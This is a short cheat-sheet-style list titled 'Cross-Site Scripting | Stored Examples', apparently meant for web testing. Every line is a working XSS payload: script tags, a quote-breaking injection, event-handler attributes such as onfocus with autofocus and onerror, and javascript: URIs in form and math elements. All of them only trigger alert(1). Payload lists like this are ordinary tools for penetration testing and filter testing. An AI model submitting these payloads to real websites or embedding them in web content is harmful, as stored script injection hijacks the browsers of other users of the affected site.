 Cross-Site Scripting | Stored
Examples
<h1>LOL<blink><marquee><br><br>XSS
<script>alert(1)</script>
"><script>alert(1)</script><!—
<script type="text/javascript" src=alert(1)></script>
<b onMouseOver=alert(1)>bolded text</b>
<form><button formaction="javascript:alert(1)">xss
<video><source onerror="javascript:alert(1)“
<input autofocus onfocus=alert(1)>
<select autofocus onfocus=alert(1)>
<textarea autofocus onfocus=alert(1)>
<math href="javascript:alert(1)">CLICKME</math>